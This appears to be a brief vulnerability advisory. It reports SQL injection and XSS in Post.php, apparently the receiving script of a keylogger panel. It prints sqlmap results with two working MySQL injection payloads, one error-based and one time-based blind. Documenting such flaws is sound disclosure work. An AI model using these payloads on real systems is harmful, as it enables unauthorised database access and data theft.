Post.php is vulnerable to SQL Injection (Error & Blind Based) and Cross Site Scripting (XSS) because the “machinename, windowtitle, keystrokestyped, machinetime” parameters are not filtered in any way.
Sqlmap:
Parameter: machinename (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: machinename=1' AND (SELECT 5650 FROM(SELECT COUNT(*),CONCAT(0x71706b6a71,
(SELECT (ELT(5650=5650,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
'oAZi'='oAZi&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: machinename=1' AND (SELECT * FROM (SELECT(SLEEP(5)))GRmL) AND
'mEfO'='mEfO&windowtitle=a&keystrokestyped=a&machinetime=a&type=keystrokes
5/10